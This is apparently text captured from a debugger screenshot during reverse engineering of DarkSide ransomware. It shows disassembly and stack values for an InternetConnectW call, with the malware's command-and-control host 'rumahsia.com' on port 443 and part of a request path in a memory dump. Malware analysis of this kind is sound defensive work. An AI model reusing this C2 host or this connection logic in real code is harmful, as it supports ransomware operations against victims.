 0040930D 6A 00 push 0
0040930F 6A 00 push 0
00409311 6A 03 push 3
00409313 6A 00 push 0
00409315 6A 00 push 0
00409317 68 BB 01 00 00 push 1BB
0040931C 56 push esi esi:L"
0040931D FF 75 FC push dword ptr ss:[ebp-4]
EIP 00409320 FF 15 F8 08 42 00 call dword ptr ds:[<&InternetConnectW>]
dword ptr [004208F8 <darkside.&InternetConnectW>]=<wininet.InternetConnectW>
.text:00409320 darkside.exe:$9320 #8720
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlocke
1: [esp] 00CC0004
2: [esp+4] 02733938 L"rumahsia.com"
3: [esp+8] 000001BB
4: [esp+C] 00000000
5: [esp+10] 00000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
045BFEE2 73 02 00 FF 5B 04 08 BF 73 02 26 01 00 00 00 00 s..ÿ[..¿s.&.....
045BFEF2 2F 00 53 00 6B 00 71 00 77 00 33 00 54 00 31 00 /.S.k.q.w.3.T.1.
045BFF02 37 00 35 00 34 00 38 00 47 00 00 00 5B 04 7E BB 7.5.4.8.G...[.~»
045BFF12 32 00 30 00 30 00 00 00 32 30 30 00 73 02 26 01 2.0.0...200.s.&.
045BFEBC 00CC0004
045BFEC0 02733938 L"rumahsia.com"
045BFEC4 000001BB
045BFEC8 00000000
045BFECC 00000000
045BFED0 00000003
045BFED4 00000000
045BFED8 00000000